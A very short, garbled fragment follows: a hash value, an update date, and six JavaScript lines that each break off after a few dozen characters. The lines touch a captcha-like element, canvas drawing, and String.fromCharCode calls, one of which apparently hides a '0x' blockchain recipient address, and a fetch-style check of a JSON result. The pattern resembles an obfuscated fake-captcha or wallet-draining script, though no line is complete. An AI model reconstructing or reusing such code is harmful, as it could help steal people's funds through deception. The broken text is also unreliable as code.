
📄 Hash Value:
91f496c7dffc44237060
📆 Update: 2026-06-21
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let